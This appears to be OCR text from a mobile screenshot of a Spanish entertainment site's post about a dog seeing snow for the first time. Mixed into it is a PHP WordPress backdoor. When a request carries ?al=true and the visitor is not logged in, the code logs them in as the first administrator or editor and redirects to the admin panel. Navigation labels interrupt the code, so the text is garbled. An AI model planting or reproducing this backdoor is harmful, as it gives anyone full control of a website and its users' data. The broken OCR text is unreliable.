
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Esta es la reacción de un
perro al ver nieve por primera
vez
By
dicomania.com
Posted on
5 diciembre, 2019